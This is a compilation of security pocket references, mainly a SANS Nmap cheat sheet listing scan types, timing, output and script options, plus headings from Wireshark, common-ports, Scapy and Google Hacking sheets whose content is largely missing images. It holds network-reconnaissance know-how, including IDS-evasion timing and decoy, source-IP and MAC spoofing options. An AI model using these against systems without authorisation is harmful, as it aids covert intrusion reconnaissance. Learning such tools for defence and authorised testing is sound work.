

**Nmap**  Cheat Sheet v1.0

**POCKET REFERENCE GUIDE SANS Institute** http://www.sans.org

# **Base Syntax**

# **nmap [ScanType] [Options] {targets}**

# **Target Specification**

IPv4 address: **192.168.1.1** IPv6 address: **AABB:CCDD::FF%eth0** Host name: **www.target.tgt** IP address range: **192.168.0-255.0-255** CIDR block: **192.168.0.0/16** Use file with lists of targets: **-iL <filename>**

# **Target Ports**

No port range specified scans 1,000 most popular ports

**-F** Scan 100 most popular ports **-p<port1>-<port2>** Port range **-p<port1>,<port2>,...** Port List **-pU:53,U:110,T20-445** Mix TCP and UDP **-r** Scan linearly (do not randomize ports) **--top-ports <n>** Scan n most popular ports **-p-65535** Leaving off initial port in range makes Nmap scan start at port 1 **-p0-** Leaving off end port in range makes Nmap scan through port 65535 **-p-** Scan ports 1-65535

# **Probing Options**

- **-Pn** Don't probe (assume all hosts are up)
- **-PB** Default probe (TCP 80, 445 & ICMP)
- **-PS<portlist>** Check whether targets are up by probing TCP ports
- **-PE** Use ICMP Echo Request
- **-PP** Use ICMP Timestamp Request
- **-PM** Use ICMP Netmask Request

# **Scan Types**

- **-sP** Probe only (host discovery, not port scan)
- **-sS** SYN Scan
- **-sT** TCP Connect Scan
- **-sU** UDP Scan
- **-sV** Version Scan
- **-O** OS Detection
- **--scanflags** Set custom list of TCP using URGACKPSHRSTSYNFIN in any order

# **Fine-Grained Timing Options**

- **--min-hostgroup/max-hostgroup <size>** Parallel host scan group sizes
- **--min-parallelism/max-parallelism <numprobes>**
	- Probe parallelization
- **--min-rtt-timeout/max-rtttimeout/initial-rtt-timeout <time>** Specifies probe round trip time.
- **--max-retries <tries>** Caps number of port scan probe retransmissions.
- **--host-timeout <time>** Give up on target after this long
- **--scan-delay/--max-scan-delay <time>** Adjust delay between probes
- **--min-rate <number>** Send packets no slower than <number> per second
- **--max-rate <number>** Send packets no faster than <number> per second

# **Aggregate Timing Options**

- **-T0** Paranoid: Very slow, used for IDS evasion
- **-T1** Sneaky: Quite slow, used for IDS evasion
- **-T2** Polite: Slows down to consume less bandwidth, runs  $\sim$ 10 times slower than default
- **-T3** Normal: Default, a dynamic timing model based on target responsiveness
- **-T4** Aggressive: Assumes a fast and reliable network and may overwhelm targets
- **-T5** Insane: Very aggressive; will likely overwhelm targets or miss open ports

# **Output Formats**

- **-oN** Standard Nmap output
- **-oG** Greppable format
- **-oX** XML format
- **-oA** *<basename>*

Generate Nmap, Greppable, and XML output files using basename for files

# **Misc Options**

- **-n** Disable reverse IP address lookups
- **-6** Use IPv6 only
- **-A** Use several features, including OS Detection, Version Detection, Script Scanning (default), and traceroute
- **--reason** Display reason Nmap thinks port is open, closed, or filtered

# **Target specification**

# **IP address, hostnames, networks, etc**

**Example: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254 -iL file** input from list **-iR n** choose random targets, 0 never ending **--exclude --excludefile file** exclude host or list from file

# **Host discovery**



# **Service and version detection**<br>**SPC:** version detection

**--version-all** try every single probe **--version-trace** trace version scan activity

**-O** enable OS detection **--fuzzy** guess OS detection **--max-os-tries** set the maximum number of tries against a target

# **Firewall/IDS evasion**

**-D d1,d2** cloak scan with decoys **-S ip** spoof source address **–g source** spoof source port **--randomize-hosts** order **--spoof-mac mac** change the src mac

# **Verbosity and debugging options**

**-v** Increase verbosity level **--reason** host and port reason<br> **-d** (1-9) set debugging level **--packet-trace** trace packets **--packet-trace** trace packets

# **Interactive options**

**v/V** increase/decrease verbosity level **d/D** increase/decrease debugging level **p/P** turn on/off packet tracing

# **Miscellaneous options**

**--resume file** resume aborted scan (from oN or oG output) **-6** enable ipv6 scanning **-A** agressive same as **-O -sV -sC --traceroute** 

# **Scripts**

**-sC** perform scan with default scripts **--script file** run script (or all) **--script-args n=v** provide arguments **--script-trace** print incoming and outgoing communication

# **Output**

**-oN** normal **-oX** xml **-oG** grepable **–oA** all outputs





**--all-ports** dont exclude ports

# WIRESHARK DISPLAY FILTERS · PART 1 packetlife.net



# WIRESHARK DISPLAY FILTERS · PART 2 packetlife.net



# **COMMON PORTS packetlife.net**

# **TCP/UDP Port Numbers**













**Google Hacking and Defense Cheat Sheet POCKET REFERENCE GUIDE** SANS Stay Sharp Program **http://www.sans.org http://www.sans.org/staysharp**

# **Purpose**

This document aims to be a quick reference outlining all Google operators, their meaning, and examples of their usage.

# **What to use this sheet for**

Use this sheet as a handy reference that outlines the various Google searches that you can perform. It is meant to support you throughout the Google Hacking and Defense course and can be used as a quick reference guide and refresher on all Google advanced operators used in this course. The student could also use this sheet as guidance in building innovative operator combinations and new search techniques.

# **This sheet is split into these sections:**

- Operator Examples
- Advanced Operators
- Number Searching
- Calculator Operators
- Search Parameters

# **References:**

http://www.google.com/intl/en/help/refinesearch.html http://johnny.ihackstuff.com http://www.google.com/intl/en/help/cheatsheet.html

### ©SANS Institute 2006

# **SCAPY**

# packetlife.net

